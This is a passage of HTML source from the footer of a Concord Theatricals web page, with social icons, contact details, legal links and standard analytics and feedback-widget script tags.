<path d="M12.281 3.51C11.5344 3.3514 10.8581 2.95711 10.351 2.38488C9.84392 1.81264 9.53276 1.09253 9.4631 0.33V0H6.89185V10.2525C6.89237 10.7074 6.75023 11.151 6.48556 11.5203C6.22089 11.8897 5.84711 12.1661 5.41716 12.3105C4.98722 12.4548 4.5229 12.4598 4.08999 12.3247C3.65708 12.1895 3.27752 11.9211 3.00508 11.5575C2.73005 11.1897 2.57824 10.744 2.57146 10.2843C2.56467 9.82453 2.70326 9.37447 2.96731 8.9987C3.23137 8.62293 3.60731 8.3408 4.04114 8.19281C4.47498 8.04481 4.9444 8.03858 5.38199 8.175V5.55C4.42568 5.41551 3.45125 5.57738 2.58916 6.01393C1.72706 6.45048 1.01846 7.14088 0.558219 7.99269C0.0979771 8.84449 -0.0919357 9.81706 0.013908 10.7802C0.119752 11.7433 0.5163 12.6509 1.15046 13.3816C1.78462 14.1124 2.62612 14.6312 3.5623 14.8688C4.49848 15.1064 5.48464 15.0513 6.38877 14.711C7.29289 14.3706 8.07182 13.7613 8.62125 12.9645C9.17069 12.1677 9.46442 11.2214 9.4631 10.2525V5.0025C10.5075 5.74491 11.756 6.14329 13.0359 6.1425V3.5925C12.7821 3.59143 12.5291 3.56378 12.281 3.51V3.51Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8091">
<rect width="13.0282" height="15" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
																						<a href="https://www.youtube.com/c/ConcordShows/videos" target="_blank" class="main-footer__social-link" aria-label="Link to Youtube">
									<svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2931_8089)">
<path d="M15.0612 1.50166C14.9829 1.21082 14.8297 0.945497 14.6169 0.73205C14.4041 0.518604 14.1391 0.364457 13.8482 0.284917C12.7724 0.0163574 7.71735 0.0163574 7.71735 0.0163574C7.71735 0.0163574 2.56897 0.0163574 1.50417 0.284917C1.21327 0.364457 0.948262 0.518604 0.735472 0.73205C0.522682 0.945497 0.369512 1.21082 0.291173 1.50166C0.0839794 2.8232 -0.0133194 4.1596 0.000273274 5.49717C-0.0133194 6.83475 0.0839794 8.17115 0.291173 9.49269C0.369512 9.78353 0.522682 10.0489 0.735472 10.2623C0.948262 10.4757 1.21327 10.6299 1.50417 10.7094C2.56897 10.978 7.71735 10.978 7.71735 10.978C7.71735 10.978 12.7724 10.978 13.8482 10.693C14.1394 10.614 14.4046 10.46 14.6175 10.2464C14.8304 10.0329 14.9834 9.76734 15.0612 9.47625C15.2675 8.16013 15.3648 6.82926 15.3521 5.49717C15.3657 4.1596 15.2684 2.8232 15.0612 1.50166V1.50166ZM6.24639 7.76075V3.2336L10.1708 5.49717L6.24639 7.76075Z" fill="#E0E0D6"/>
</g>
<defs>
<clipPath id="clip0_2931_8089">
<rect width="15.3463" height="11" fill="white"/>
</clipPath>
</defs>
</svg>								</a>
													</span>
					</li>
										</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 hide-to-medium">
			<h5 class="main-footer__heading">Account</h5>
			<div is="footer-menu-login"></div>
			
		</div>
		<div class="col-med-lg-fifth col-lg-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Contact</h5>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Concord Theatricals <br>
250 W. 57th Street <br>
6th Floor <br>
New York, NY 10107-0102<br>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				9am - 5pm ET, Mon - Fri
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				Toll Free: <a href="tel:1-866-979-0447">(866) 979-0447</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a href="https://manage.kmail-lists.com/subscriptions/subscribe?a=RX9dXA&g=XSiq7W">Join the Mailing List</a>
			</p>
			<p class="type-small show-medium-large-up main-footer__footer-text type-small--lg-line-height">
				<a class="main-footer__item" href="/cdn-cgi/l/email-protection#c8a1a6aea788aba7a6aba7baacbca0ada9bcbaa1aba9a4bbe6aba7a5"><span class="__cf_email__" data-cfemail="a0c9cec6cfe0c3cfcec3cfd2c4d4c8c5c1d4d2c9c3c1ccd38ec3cfcd">[email&#160;protected]</span></a>
			</p>
			<ul class="type-small hide-medium-large-up main-footer__contact-list unstyled-list unstyled-list--centered type-small--lg-line-height">
								<li class="main-footer__item">
					<svg width="14px" height="24px" viewBox="0 0 14 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
	    <g transform="translate(-62.000000, -171.000000)" fill="#FFFFFF">
	        <g>
	            <g transform="translate(59.000000, 116.000000)">
	                <g transform="translate(3.000000, 55.000000)">
	                    <path d="M2.33333333,18.6666667 L11.6666667,18.6666667 L11.6666667,2.33333333 L2.33333333,2.33333333 L2.33333333,18.6666667 Z M7,22.1666667 C6.195,22.1666667 5.54166667,21.6451667 5.54166667,21 C5.54166667,20.3548333 6.195,19.8333333 7,19.8333333 C7.805,19.8333333 8.45833333,20.3548333 8.45833333,21 C8.45833333,21.6451667 7.805,22.1666667 7,22.1666667 L7,22.1666667 Z M11.6713333,0 L2.32866667,0 C1.043,0 0,1.043 0,2.32866667 L0,21.0035 C0,22.2903333 1.043,23.3333333 2.32866667,23.3333333 L11.6701667,23.3333333 C12.957,23.3333333 14,22.2903333 14,21.0046667 L14,2.32866667 C14,1.043 12.957,0 11.6713333,0 L11.6713333,0 Z"></path>
	                </g>
	            </g>
	        </g>
	    </g>
	</g>
</svg>
					Toll Free: <a href="tel:1-866-979-0447">(866) 979-0447</a>
				</li>
												<li class="main-footer__item">
					<svg width="19px" height="13px" viewBox="0 0 19 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-59.000000, -226.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(0.000000, 105.000000)">
                        <path d="M18.5914984,8.68283284 C18.0046095,8.98788835 10.793055,12.7456656 10.4352217,12.9335545 C10.0763328,13.1224989 9.82511065,13.14361 9.47888848,13.14361 C9.1326663,13.14361 8.88144411,13.1224989 8.52255527,12.9335545 C8.16366643,12.7456656 0.99327851,8.9868328 0.407445255,8.68177728 C-0.00422135571,8.46644398 8.65941211e-07,8.71872172 8.65941211e-07,8.91294392 L8.65941211e-07,16.6111095 C8.65941211e-07,17.0544428 0.59744523,17.666665 1.05555628,17.666665 L17.9444429,17.666665 C18.4014984,17.666665 18.9999983,17.0544428 18.9999983,16.6111095 L18.9999983,8.91399947 C18.9999983,8.71977728 19.0042205,8.46749953 18.5914984,8.68283284 M0.605889673,6.35744426 C1.12100071,6.63399978 8.25549975,10.467777 8.52255527,10.610277 C8.78855524,10.752777 9.1326663,10.8203325 9.47888848,10.8203325 C9.82511065,10.8203325 10.1692217,10.752777 10.4352217,10.610277 C10.7001661,10.467777 17.8367762,6.63399978 18.3508317,6.35744426 C18.8680539,6.07983319 19.3557205,5 18.4088873,5 L0.549945236,5 C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#1871767e77587b77767b776a7c6c707d796c6a717b79746b367b7775">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="https://www.google.com/maps/place/250+W+57th+St,+New+York,+NY+10107/@40.7662424,-73.9845948,17z/data=!4m13!1m7!3m6!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!2s250+W+57th+St,+New+York,+NY+10107!3b1!8m2!3d40.7662424!4d-73.9824061!3m4!1s0x89c258f7ddb38497:0xd6f39fb4fefc09c4!8m2!3d40.7662424!4d-73.9824061">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.com/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
													<a class="main-footer__item" href="https://concordtheatricals.com/resources/data-use">Data Use</a>
																			<a class="main-footer__item" href="https://concordtheatricals.com/resources/privacy">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.com/resources/terms">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2edece3e51c94a6d873df096e112cd8c","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
